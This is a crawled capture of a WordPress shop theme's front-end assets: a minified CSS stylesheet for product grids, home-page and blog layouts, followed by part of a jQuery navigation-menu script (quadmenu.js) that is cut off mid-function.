.post-item__latest{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.list_format .post-item__latest .post__item{padding:0 1rem;-webkit-box-flex:1;-ms-flex:1;flex:1}}.products .product{text-align:left;float:none;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}.products.columns-3,.products.columns-4,.products.columns-5{overflow:hidden}.products.columns-3 .product,.products.columns-4 .product,.products.columns-5 .product{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:100%}.products.prd_minimal{margin-left:calc(pad * -1);margin-right:calc(pad * -1)}@media screen and (min-width: 992px){.products.prd_minimal .slick-dots{padding-left:.5rem}}@media screen and (min-width: 992px){.products.prd_minimal .product{padding:0 .5rem}}.products.prd_minimal .product .c-product-item .c-scroll-fade-in-block{padding:0}@media screen and (max-width: 991px){.products.prd_minimal{display:grid;gap:1rem;margin-left:0;margin-right:0}}@media screen and (max-width: 991px)and (min-width: 768px){.products.prd_minimal{grid-template-columns:repeat(3, 1fr)}}@media screen and (max-width: 991px){.products.prd_minimal .product{padding:0;min-width:0;width:100%}.products.prd_minimal .product .c-product-item_wrap_info{padding:1rem 0 0;margin:0;width:100%}.products.prd_minimal .product .c-product-item_wrap_info .woocommerce-loop-product__title{text-align:left}.products.prd_minimal .product .c-product-item_wrap_info .c-product-name_link{display:block;max-width:100%;height:calc(var(--productCardTitleFontSize)*1.5);overflow:hidden}.products.prd_minimal .product .c-product-item_wrap_info .product_title{max-height:calc(var(--productCardTitleFontSize)*1.5*2);position:relative;word-break:break-all}.products.prd_minimal .product .c-product-item_wrap_info .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);bottom:calc(var(--productCardTitleFontSize)*1.6);content:"...";height:calc(var(--productCardTitleFontSize)*1.6);padding-left:6.5px;position:absolute;right:0}.products.prd_minimal .product .c-product-item_wrap_info .price{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.products.prd_minimal .product .c-product-item_wrap_info .mini-product__series{font-size:.65rem;font-weight:500}.products.prd_minimal .c-product-item,.products.prd_minimal .c-scroll-fade-in-block{background:none !important}}@media screen and (max-width: 767px){.products.prd_minimal{grid-template-columns:repeat(2, 1fr)}}@media screen and (min-width: 768px){.products.columns-3 .product{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;max-width:33.33333%}.products.columns-4 .product{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.products.columns-5 .product{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}}.hr-bnr{position:relative}.hr-bnr .over_link{position:absolute;left:0;top:0;width:100%;height:100%;cursor:pointer;z-index:2}.cl-items{margin-left:calc(15px / 2 * -1);margin-right:calc(15px / 2 * -1)}@media screen and (min-width: 992px){.cl-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cl-items>div{padding-left:calc(15px / 2);padding-right:calc(15px / 2);-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 991px){.cl-items .slick-list{padding:0 20% 0 0 !important}.cl-items .cl-item{padding-left:calc(15px / 2);padding-right:calc(15px / 2)}}.cl-thum{position:relative;width:100%;padding-top:134.48%;z-index:1;display:block}.cl-thum img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.cl-thum .cl-name{font-size:5.444444vw;letter-spacing:0}@media screen and (min-width: 480px){.cl-thum .cl-name{font-size:1.25rem}}@media screen and (min-width: 768px){.cl-thum .cl-name{font-size:1.65rem}}.list_format .post-item__latest .post-item__wrap{display:block}.list_format .post-item__latest .post-item__wrap .post-item__thum .inner{position:relative;padding-top:66.684%}.list_format .post-item__latest .post-item__wrap .post-item__thum .inner img{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:cente;object-position:center}.list_format .post-item__latest .post-item__cont{margin:0;padding:16px 0 0;-webkit-box-shadow:none;box-shadow:none}.list_format .post-item__latest .entry-title{margin-top:0;margin-bottom:12px;line-height:1.25;font-size:1.15rem}.list_format .post-item__latest .post_cname{margin-bottom:4px}.list_format .post-item__latest .rm_btn{border-bottom:1px solid}@media screen and (min-width: 768px){.home .content-cahome{display:-webkit-box;display:-ms-flexbox;display:flex}}.home-hero{overflow:hidden}@media screen and (max-width: 767px){.home-hero{margin-bottom:var(--spacingGeneral)}}.home-hero .gl-image{position:relative;width:100%;height:0;padding-top:88.662%;z-index:1}.home-hero .gl-image img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (min-width: 768px){.home-left{-webkit-box-flex:1;-ms-flex:1;flex:1}}.home-right>div{position:relative;z-index:1}.home-right>div img,.home-right>div video{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (min-width: 768px){.home-right{width:40%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-right>div{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 767px){.home-right{padding:0 var(--spacingGeneral)}.home-right>div{width:100%;height:0}.home-right>div+div{margin-top:var(--spacingGeneral)}.home-right .hr-campaign{padding-top:61.72%}.home-right .hr-tbyb{padding-top:61.72%}}.home .slick-slide .c-product-item{margin:0}.home .slick-slide .product{overflow:hidden}.home .latest-catalog .slick-dots{display:block !important;bottom:0}.home .latest-catalog .sec-title{width:40%;max-width:140px;margin-left:auto;margin-right:auto}@media screen and (min-width: 768px){.home .latest-catalog .sec-title{max-width:180px}}@media screen and (min-width: 992px){.home .series-link .sec-title{width:100%;max-width:240px}}@media screen and (max-width: 991px){.home .series-link .sec-title{padding:0 1.5rem;width:56%;max-width:260px}}@media screen and (min-width: 992px){.home .series-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.home .series-link .slick-slide{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.home .series-link .slick-dots{display:block !important;text-align:right;bottom:0}.home .series-link .series-items .sl-link{font-size:1.05rem}@media screen and (min-width: 480px){.home .series-link .series-items .sl-link{font-size:1.15rem}}@media screen and (min-width: 992px){.home .series-link .series-items-nav{margin-bottom:3rem}.home .series-link .series-items>div+div{margin-top:.75rem}}@media screen and (max-width: 991px){.home .series-link .series-items{margin-left:.5rem;margin-right:.5rem}.home .series-link .series-items-nav{margin-bottom:.75rem;padding:0 .5rem;overflow:hidden}.home .series-link .series-items>*{display:inline-block}.home .series-link .series-items .sl-item{padding:0 .5rem}}.home .series-link .series-items-images.slick-slider{margin-left:calc(0.5rem * -1);margin-right:calc(0.5rem * -1)}.home .series-link .series-items-images .slick-track{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home .series-link .series-items-images .slick-slide{float:none}.home .series-link .series-items-images .slick-slide .sl-item-image{padding:0 .5rem}.home .series-link .series-items-images .slick-slide .sl-item-sized{position:relative;padding-top:131.62%;width:100%;height:0;display:block}.home .series-link .series-items-images .slick-slide .sl-item-sized img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home .series-link .series-items-images .slick-slide .sl-item-link{display:block}.home .series-link .series-items-images .slick-slide.slick-current .sl-item-link{opacity:1}.home .series-link .sl-link{letter-spacing:0}.home .series-link .sl-link:not(.active){opacity:.25}.home .series-link .sl-right{overflow:hidden}@media screen and (min-width: 992px){.home .series-link .sl-right{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 991px){.home .series-link .sl-right{padding-left:1rem}}.home .series-link .sl-right .sl-view-all{margin-top:30px}@media screen and (min-width: 992px){.home .series-link .sl-left{width:29%;padding:0 2rem}}@media screen and (min-width: 1202px){.home .series-link .sl-left{padding:0 5%}}.home .content-featured{position:relative}.home .content-featured .sec-title,.home .content-featured .title-catchy{position:relative;z-index:1}.home .content-featured .sec-title{padding-left:2rem;padding-right:1rem;width:75%;max-width:330px}@media screen and (min-width: 768px){.home .content-featured .sec-title{margin-bottom:-4rem;width:25%;max-width:210px;padding-left:0;padding-right:0}}.home .content-featured .title-catchy{padding:0 1rem}@media screen and (min-width: 480px){.home .content-featured .title-catchy{width:calc(24.5% * 2)}}@media screen and (min-width: 768px){.home .content-featured .title-catchy{width:24.5%;position:absolute;left:calc(24.5% + 1.5rem);top:65%}}@media screen and (min-width: 768px)and (max-width: 1281px){.home .content-featured .title-catchy{top:calc(36vw - 2rem);font-size:3.44444vw}}@media screen and (min-width: 1280px){.home .content-featured .title-catchy{top:calc(72% - (2rem / 2));font-size:2.45rem}}.home .content-featured .cf-content{margin-top:2rem;line-height:1.65}@media screen and (min-width: 768px){.home .content-featured .cf-content{padding-left:10%;padding-right:2rem;width:calc(24.5% * 2 + 2rem)}}.home .content-featured .cf-images{position:relative;width:100%;z-index:0}@media screen and (min-width: 768px){.home .content-featured .cf-images{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.home .content-featured .cf-images .cf-img-inner{width:100%;height:0;position:relative;z-index:1}.home .content-featured .cf-images .cf-img-inner img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home .content-featured .cf-images .cf-img:not(:last-child) .cf-img-inner{padding-top:140.106%}.home .content-featured .cf-images .cf-img:last-child{position:absolute}@media screen and (min-width: 768px){.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2 - 3rem);right:0}.home .content-featured .cf-images .cf-img:last-child .cf-img-inner{padding-top:101.978%}.home .content-featured .cf-images .cf-img:not(:last-child){width:24.5%}.home .content-featured .cf-images .cf-img:nth-child(1){margin-top:6rem}.home .content-featured .cf-images .cf-img:nth-child(2){margin-left:1.5rem;margin-top:calc(2rem * -1)}}@media screen and (max-width: 767px){.home .content-featured{margin:0 auto;max-width:480px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home .content-featured .sec-title{margin-left:auto;text-align:right;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.home .content-featured .title-catchy{padding:0 2rem;margin-bottom:3rem;margin-left:auto;width:calc(24.5% * 2.5);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.home .content-featured .cf-images{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.home .content-featured .cf-images .cf-img:not(:first-child){position:absolute}.home .content-featured .cf-images .cf-img:nth-child(1){margin-left:25%;width:calc(24.5% * 1.25)}.home .content-featured .cf-images .cf-img:nth-child(2){width:calc(24.5% * 1.35);right:-4rem;bottom:28%}.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2.25);left:-2rem;bottom:56%;z-index:-1}.home .content-featured .cf-images .cf-img:last-child .cf-img-inner{padding-top:138.09%}.home .content-featured .cf-content{font-size:.75rem;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}@media screen and (max-width: 479px){.home .content-featured .title-catchy{padding:0 0 0 2rem;width:calc(24.5% * 3);font-size:7.88888vw}.home .content-featured .cf-images .cf-img:nth-child(1){width:calc(24.5% * 1.5)}.home .content-featured .cf-images .cf-img:nth-child(2){width:calc(24.5% * 1.65);bottom:35%}.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2.45);bottom:65%}}.home .content-bespoke .sec-title{width:45%;max-width:196px}@media screen and (min-width: 768px){.home .content-bespoke .sec-title{width:64%}}.home .content-bespoke .cb-right{padding:0 2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 992px){.home .content-bespoke .cb-right{padding:0 5vw;-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (min-width: 1367px){.home .content-bespoke .cb-right{padding:0 6vw}}@media screen and (max-width: 991px){.home .content-bespoke .cb-right{margin-top:3rem}}.home .content-bespoke .intro_text,.home .content-bespoke .cb-appointment{margin-bottom:2rem}@media screen and (min-width: 992px){.home .content-bespoke{display:-webkit-box;display:-ms-flexbox;display:flex}.home .content-bespoke .cb-left{width:59%}}.home .section_bloghome{padding-bottom:6rem}@media screen and (min-width: 992px){.home .section_bloghome .sec-title{margin-bottom:-1rem}}@media screen and (min-width: 992px){.home .section_bloghome .post-item__latest>div:nth-child(even){margin-top:3rem;margin-bottom:3rem}}@media screen and (max-width: 991px){.home .section_bloghome .post-item__latest{margin-left:calc(0.25rem * -1);margin-right:calc(0.25rem * -1)}.home .section_bloghome .post-item__latest .post__item{padding:0 .25rem}}@media screen and (max-width: 991px){.home .section_bloghome .container-md{padding:0}.home .section_bloghome .list_format{padding-left:1rem}}/*# sourceMappingURL=update.css.map */
/* 
	Featured:top
*/
@media (min-width: 768px) {
	body.home .content-featured .cf-content{
		width: 325px;
        bottom: 40%;
	}
	body.home .content-featured .title-catchy {
		width: 420px;
		font-size:46px;
	}	
}
@media (max-width: 767px) {
	body.home .content-featured .cf-content{
        position: absolute;
        top: 56%;
        font-size: 11px;
        right: -10px;
		width: 46%;
        letter-spacing: 0;
	}
	body.home .content-featured .title-catchy {
		top: 47%;
		font-size: 38px;
	}		
}
/* 
	Blog
*/
.category-blog .blog__content.container {
	max-width: unset;
}
.category-blog .blog__content.container .entry-content {
	padding: 20px;
}
.category-blog .blog__content.container p.main-text-head {
	font-size: 15px;
    margin-bottom: 20px;
    margin-top: 30px;
    line-height: 1.8;
}
.category-blog .blog__content.container p.main-text-p {
    font-size: 14px;
    line-height: 2;
}
.category-blog .blog__content.container .wp-block-image img {
	width: 100%;
}

@media only screen and (min-width: 960px) {
	.category-blog .blog__content.container {
		max-width: 80%;
	}
	.category-blog .blog__content.container .entry-content {
		padding: 0;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1768990725
body_size: 10040
content:
;
(function (b, c) {
    var $ = b.jQuery || b.Cowboy || (b.Cowboy = {}), a;
    $.throttle = a = function (e, f, j, i) {
        var h, d = 0;
        if (typeof f !== "boolean") {
            i = j;
            j = f;
            f = c
        }
        function g() {
            var o = this, m = +new Date() - d, n = arguments;
            function l() {
                d = +new Date();
                j.apply(o, n)
            }
            function k() {
                h = c
            }
            if (i && !h) {
                l()
            }
            h && clearTimeout(h);
            if (i === c && m > e) {
                l()
            } else {
                if (f !== true) {
                    h = setTimeout(i ? k : l, i === c ? e - m : e)
                }
            }
        }
        if ($.guid) {
            g.guid = j.guid = j.guid || $.guid++
        }
        return g
    };
    $.debounce = function (d, e, f) {
        return f === c ? a(d, e, false) : a(d, f, e !== false)
    }
})(this);
(function ($) {
    'use strict';
    function transitionEnd() {
        var el = document.createElement('quadmenu')

        var transEndEventNames = {
            WebkitTransition: 'webkitTransitionEnd',
            MozTransition: 'transitionend',
            OTransition: 'oTransitionEnd otransitionend',
            transition: 'transitionend'
        }

        for (var name in transEndEventNames) {
            if (el.style[name] !== undefined) {
                return {end: transEndEventNames[name]}
            }
        }

        return false // explicit for ie8 (  ._.)
    }


    $.fn.emulateTransitionEnd = function (duration) {
        var called = false
        var $el = this
        $(this).one('quadmenuTransitionEnd', function () {
            called = true
        })
        var callback = function () {
            if (!called)
                $($el).trigger($.support.transition.end)
        }
        setTimeout(callback, duration)
        return this
    }

    $(function () {
        $.support.transition = transitionEnd()

        if (!$.support.transition)
            return

        $.event.special.quadmenuTransitionEnd = {
            bindType: $.support.transition.end,
            delegateType: $.support.transition.end,
            handle: function (e) {
                if ($(e.target).is(this))
                    return e.handleObj.handler.apply(this, arguments)
            }
        }
    })

    var QuadMenuCollapse = function (element, options) {
        this.$element = $(element)
        this.options = $.extend({}, QuadMenuCollapse.DEFAULTS, options)
        this.$trigger = $('[data-quadmenu="collapse"][href="#' + element.id + '"],' +
                '[data-quadmenu="collapse"][data-target="#' + element.id + '"]')
        this.transitioning = null

        if (this.options.parent) {
            this.$parent = this.getParent()
        } else {
            this.addAriaAndQuadMenuCollapsedClass(this.$element, this.$trigger)
        }

        if (this.options.toggle)
            this.toggle()
    }

    QuadMenuCollapse.TRANSITION_DURATION = 350

    QuadMenuCollapse.DEFAULTS = {
        toggle: true
    }

    QuadMenuCollapse.prototype.dimension = function () {
        var hasWidth = this.$element.hasClass('width')
        return hasWidth ? 'width' : 'height'
    }

    QuadMenuCollapse.prototype.show = function () {
        if (this.transitioning || this.$element.hasClass('in'))
            return

        var activesData
        var actives = this.$parent && this.$parent.children('.panel').children('.in, .collapsing')

        if (actives && actives.length) {
            activesData = actives.data('quadmenu.collapse')
            if (activesData && activesData.transitioning)
                return
        }

        var startEvent = $.Event('show.quadmenu.collapse')
        this.$element.trigger(startEvent)
        if (startEvent.isDefaultPrevented())
            return

        if (actives && actives.length) {
            Plugin.call(actives, 'hide')
            activesData || actives.data('quadmenu.collapse', null)
        }

        var dimension = this.dimension()

        this.$element
                .removeClass('collapse')
                .addClass('collapsing')[dimension](0)
                .attr('aria-expanded', true)

        this.$trigger
                .removeClass('collapsed')
                .attr('aria-expanded', true)

        this.transitioning = 1

        var complete = function () {
            this.$element
                    .removeClass('collapsing')
                    .addClass('collapse in')[dimension]('')
            this.transitioning = 0
            this.$element
                    .trigger('shown.quadmenu.collapse')
        }

        if (!$.support.transition)
            return complete.call(this)

        var scrollSize = $.camelCase(['scroll', dimension].join('-'))

        this.$element
                .one('quadmenuTransitionEnd', $.proxy(complete, this))
                .emulateTransitionEnd(QuadMenuCollapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])
    }

    QuadMenuCollapse.prototype.hide = function () {
        if (this.transitioning || !this.$element.hasClass('in'))
            return

        var startEvent = $.Event('hide.quadmenu.collapse')
        this.$element.trigger(startEvent)
        if (startEvent.isDefaultPrevented())
            return

        var dimension = this.dimension()

        this.$element[dimension](this.$element[dimension]())[0].offsetHeight

        this.$element
                .addClass('collapsing')
                .removeClass('collapse in')
                .attr('aria-expanded', false)

        this.$trigger
                .addClass('collapsed')
                .attr('aria-expanded', false)

        this.transitioning = 1

        var complete = function () {
            this.transitioning = 0
            this.$element
                    .removeClass('collapsing')
                    .addClass('collapse')
                    .trigger('hidden.quadmenu.collapse')
        }

        if (!$.support.transition)
            return complete.call(this)

        this.$element
        [dimension](0)
                .one('quadmenuTransitionEnd', $.proxy(complete, this))
                .emulateTransitionEnd(QuadMenuCollapse.TRANSITION_DURATION)
    }

    QuadMenuCollapse.prototype.toggle = function () {
        this[this.$element.hasClass('in') ? 'hide' : 'show']()
    }

    QuadMenuCollapse.prototype.getParent = function () {
        return $(this.options.parent)
                .find('[data-quadmenu="collapse"][data-parent="' + this.options.parent + '"]')
                .each($.proxy(function (i, element) {
                    var $element = $(element)
                    this.addAriaAndQuadMenuCollapsedClass(getTargetFromTrigger($element), $element)
                }, this))
                .end()
    }

    QuadMenuCollapse.prototype.addAriaAndQuadMenuCollapsedClass = function ($element, $trigger) {
        var isOpen = $element.hasClass('in')

        $element.attr('aria-expanded', isOpen)
        $trigger
                .toggleClass('collapsed', !isOpen)
                .attr('aria-expanded', isOpen)
    }

    function getTargetFromTrigger($trigger) {
        var href
        var target = $trigger.attr('data-target')
                || (href = $trigger.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') // strip for ie7

        return $(target)
    }


    // COLLAPSE PLUGIN DEFINITION
    // ==========================

    function Plugin(option) {
        return this.each(function () {
            var $this = $(this)
            var data = $this.data('quadmenu.collapse')
            var options = $.extend({}, QuadMenuCollapse.DEFAULTS, $this.data(), typeof option == 'object' && option)

            if (!data && options.toggle && /show|hide/.test(option))
                options.toggle = false
            if (!data)
                $this.data('quadmenu.collapse', (data = new QuadMenuCollapse(this, options)))
            if (typeof option == 'string')
                data[option]()
        })
    }

    var old = $.fn.collapse

    $.fn.collapse = Plugin
    $.fn.collapse.Constructor = QuadMenuCollapse


    // COLLAPSE NO CONFLICT
    // ====================

    $.fn.collapse.noConflict = function () {
        $.fn.collapse = old
        return this
    }


    // COLLAPSE DATA-API
    // =================

    $(document).on('click.quadmenu.collapse.data-api', '[data-quadmenu="collapse"]', function (e) {
        var $this = $(this)

        if (!$this.attr('data-target'))
            e.preventDefault()

        var $target = getTargetFromTrigger($this)
        var data = $target.data('quadmenu.collapse')
        var option = data ? 'toggle' : $this.data()

        Plugin.call($target, option)
    })

}(jQuery));
(function ($, window, document, undefined) {
    'use strict';
    if($('nav#quadmenu').length){
    var defaults = {
        responsive: true,
        containerGutter: parseInt(quadmenu.gutter),
        touchEvents: true,
        mouseEvents: true,
        moveThreshold: 50,
        //intent_sensitivity: 15,
        intent_timeout: 300,
        intent_interval: 30,
    };
    function Plugin(element, options) {
        var plugin = this;
        this.element = element;
        this.$quadmenu = $(this.element);
        this.$ul = this.$quadmenu.find('ul.quadmenu-navbar-nav');
        this.settings = $.extend({}, defaults, options);
        this.touchenabled = ('ontouchstart' in window || navigator.maxTouchPoints > 0 || navigator.msMaxTouchPoints > 0);
        this.mobiledevice = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
        this.perfectScrollbar = (typeof $.fn.perfectScrollbar !== 'undefined' && !this.mobiledevice) ? true : false;
        if (this.touchenabled) {
            this.$quadmenu.addClass('quadmenu-touch');
        } else {
            this.$quadmenu.addClass('quadmenu-notouch');
        }

        if (window.navigator.pointerEnabled) {
            this.touchStart = 'pointerdown';
            this.touchEnd = 'pointerup';
            this.touchMove = 'pointermove';
        } else if (window.navigator.msPointerEnabled) {
            this.touchStart = 'MSPointerDown';
            this.touchEnd = 'MSPointerUp';
            this.touchMove = 'MSPointerMove';
        } else {
            this.touchStart = 'touchstart';
            this.touchEnd = 'touchend';
            this.touchMove = 'touchmove';
        }

        this.init();
    }

    Plugin.prototype = {
        init: function () {
            this.quadmenuResolveConflics();
            this.quadmenuInitClasses();
            this.quadmenuInitWidth();
            this.quadmenuInitContainerWidth();
            this.quadmenuInitLazyLoad();
            //this.quadmenuInitNavbarVertical();
            this.quadmenuInitNavbarSticky(); // horizontal
            this.quadmenuInitNavbarOffcanvas();
            this.quadmenuInitNavbarSlideBar(); // horizontal
            this.quadmenuInitItemTabs(); // horizontal
            this.quadmenuInitItemCarousel();
            this.quadmenuInitItemLogIn();
            this.quadmenuInitItemSocial();
            this.quadmenuInitItemCart();
            this.quadmenuInitItemWidgets();
            this.quadmenuInitDropdownFloat(); // horizontal
            this.quadmenuInitDropdownMaxHeight(); // horizontal
            this.quadmenuInitDropdownTouchEvents();
            this.quadmenuInitDropdownMouseEvents();
            this.quadmenuInitDropdownRetractors();
            this.quadmenuInitDropdownCloseAll(); // horizontal
            this.quadmenuInitScrollBar(); // horizontal
            this.quadmenuInit();
        },
        quadmenuInit: function () {

            this.$quadmenu.trigger('init.quadmenu');

        },
        quadmenuResolveConflics: function () {

            if (this.$quadmenu.data('unwrap')) {

                this.$quadmenu.unwrap('nav').find('.quadmenu-item, .quadmenu-dropdown-toggle, .quadmenu-dropdown-menu, .quadmenu-dropdown-submenu').add(this.$quadmenu).removeAttr('style').unbind().off();
            }

        },
        quadmenuInitClasses: function (plugin) {

            plugin = plugin || this;
            plugin.handleClasses();
            $(window).resize($.debounce(300, function () {
                plugin.handleClasses();
            }));
        },
        handleClasses: function () {

            var template = this.$quadmenu.data('template'),
                    mobile = this.settings.responsive && (window.innerWidth <= this.$quadmenu.data('breakpoint')) ? true : false;

            if (!mobile && template == 'collapse') {
                this.$quadmenu.addClass('quadmenu-is-horizontal');
            }

            if (!mobile && template == 'embed') {
                this.$quadmenu.addClass('quadmenu-is-horizontal');
            }

            if (!mobile && template == 'offcanvas') {
                this.$quadmenu.addClass('quadmenu-is-horizontal');
            }

            if (mobile) {
                this.$quadmenu.removeClass('quadmenu-is-horizontal');
            }

            this.$quadmenu.removeClass('no-js').addClass('js');

        },
        quadmenuInitDropdownTouchEvents: function (plugin) {

            plugin = plugin || this;
            if (!this.settings.touchEvents)
                return;
            this.$ul.on(this.touchStart + '.quadmenu.toggle', '.quadmenu-dropdown > .quadmenu-dropdown-toggle', function (e) {
                plugin.handleTouchEvents(e, this, plugin);
            });
            this.$ul.on('click', '.quadmenu-dropdown > .quadmenu-dropdown-toggle', function (e) {
                plugin.handleClicks(e, this);
            });
        },
        quadmenuInitDropdownMouseEvents: function (plugin) {

            plugin = plugin || this;
            plugin.handleDropdownMouseEvents();
            $(window).resize($.debounce(600, function () {
                plugin.handleDropdownMouseEvents();
            }));
        },
        handleDropdownMouseEvents: function (plugin) {

            plugin = plugin || this;
            this.$ul.find('.quadmenu-item').off('mouseleave.hoverIntent mouseenter.hoverIntent mousemove.hoverIntent');
            this.$ul.find('.quadmenu-item').removeProp('hoverIntent_t');
            this.$ul.find('.quadmenu-item').removeProp('hoverIntent_s');
            if (!this.settings.mouseEvents)
                return;
            this.$ul.on('click', '.quadmenu-item > .quadmenu-dropdown-toggle', function (e) {
                plugin.handleLink(e, this);
            });
            this.$ul.on('click.quadmenu.toggle', '.quadmenu-item > .quadmenu-dropdown-toggle', function (e) {
                plugin.handleMouseClick(e, this, plugin);
            });
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal') || typeof $.fn.hoverIntent === 'undefined')
                return;
            plugin.handleMouseHover(this.$ul.find('.quadmenu-item > .quadmenu-dropdown-toggle.hoverintent'), plugin);
        },
        handleMouseHover: function (target, plugin) {

            var $target = $(target),
                    $li = $target.parent('.quadmenu-item');
            $target.off('click.quadmenu.toggle');
            $target.off(this.touchStart + '.quadmenu.toggle');
            if (!$li.length)
                return;
            $li.hoverIntent({
                over: function () {

                    var $li = $(this),
                            $target = $li.find('> .quadmenu-dropdown-menu');
                    if ($target.data('quadmenu-killHover'))
                        return;
                    plugin.triggerSubmenu($li, plugin);
                },
                out: function () {

                    var $li = $(this),
                            $target = $li.find('> .quadmenu-dropdown-menu');
                    if ($target.data('quadmenu-killHover'))
                        return;
                    if ($li.hasClass('quadmenu-item-type-tab'))
                        return;
                    plugin.closeSubmenu($li);
                },
                //sensitivity: plugin.settings.intent_sensitivity,
                timeout: plugin.settings.intent_timeout,
                interval: plugin.settings.intent_interval
            });
        },
        quadmenuInitDropdownRetractors: function (plugin) {

            plugin = plugin || this;
            this.$ul.on('click.retractor', '.quadmenu-item.quadmenu-dropdown.open > .quadmenu-dropdown-toggle > .quadmenu-item-content > .quadmenu-caret', function (e) {
                plugin.handleDropdownCloseEnd(e, this, plugin);
            });
            // we dont need to off this evet on window resize because touch events hare handled by the browser
            if (!this.settings.touchEvents)
                return;
            this.$ul.on(this.touchStart + '.retractor', '.quadmenu-item.quadmenu-dropdown.open > .quadmenu-dropdown-toggle > .quadmenu-item-content > .quadmenu-caret', function (e) {
                plugin.handleDropdownCloseStart(e, this, plugin);
            });
        },
        handleTouchEvents: function (e, target, plugin) {

            var $target = $(target);
            //disable hoverintent on touch devices
            //$li.off('mouseleave.hoverIntent');
            $target.on(plugin.touchEnd, function (e) {
                plugin.handleTouchTap(e, this, plugin);
            });
            $target.on(plugin.touchMove, function (e) {
                plugin.preventTapOnScroll(e, this, plugin);
            });
            if (e.originalEvent !== undefined) {

                if (e.originalEvent.touches) {
                    $target.data('quadmenu-startX', e.originalEvent.touches[0].clientX);
                    $target.data('quadmenu-startY', e.originalEvent.touches[0].clientY);
                }
                //microsoft
                else if (e.originalEvent.clientY) {
                    var pos = $target.offset();
                    $target.data('quadmenu-startX', e.originalEvent.clientX);
                    $target.data('quadmenu-startY', e.originalEvent.clientY);
                }

            }

        },
        preventTapOnScroll: function (e, target, plugin) {

            var $target = $(target);
            if (e.originalEvent !== undefined) {

                //make sure the touch points aren't too close, if so, then remove the event handlers
                if (e.originalEvent.touches) {
                    if (Math.abs(e.originalEvent.touches[0].clientX - $target.data('quadmenu-startX')) > plugin.settings.moveThreshold ||
                            Math.abs(e.originalEvent.touches[0].clientY - $target.data('quadmenu-startY')) > plugin.settings.moveThreshold) {

                        plugin.resetHandlers($target);
                    }
                } else if (e.originalEvent.clientY) {
                    var pos = $target.data(pos);
                    if (Math.abs(e.originalEvent.clientX - $target.data('quadmenu-startX')) > plugin.settings.moveThreshold ||
                            Math.abs(e.originalEvent.clientY - $target.data('quadmenu-startY')) > plugin.settings.moveThreshold) {

                        plugin.resetHandlers($target);
                    }
                }

            }

        },
        handleTouchTap: function (e, target, plugin) {
            e.preventDefault();

            var $target = $(target),
                    $li = $target.parent();
            //prevent clicks
            $target.data('quadmenu-killClick', true);
            //prevent hover
            $target.data('quadmenu-killHover', true);
            setTimeout(function () {
                $target.data('quadmenu-killClick', false).data('quadmenu-killHover', false);
            }, 1000);
